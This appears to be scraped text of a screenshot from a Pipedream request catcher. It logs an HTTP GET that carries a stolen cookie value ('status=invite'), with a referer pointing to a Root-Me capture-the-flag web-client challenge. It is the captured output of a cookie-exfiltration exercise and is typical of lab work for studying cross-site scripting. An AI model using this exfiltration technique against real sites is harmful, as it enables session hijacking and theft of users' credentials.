 Today
HTTP GET /?cookie=statu… 01:26:35 AM
trigger
Exports Inputs Logs
steps.trigger {2}
context {15}
event {6}
client_ip: 212.129.38.224
headers {6}
accept: */*
accept-encoding: gzip, deflate
accept-language: fr-FR,en,*
host: eol9dtzbk9673pb.m.pipedream.net
referer
http://challenge01.root-me.org/web-client/ch19/?admin=1&idx=0
user-agent Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Casp…
method: GET
path: /
query {1}
cookie: status=invite;
url
https://eol9dtzbk9673pb.m.pipedream.net/?cookie=status=invite;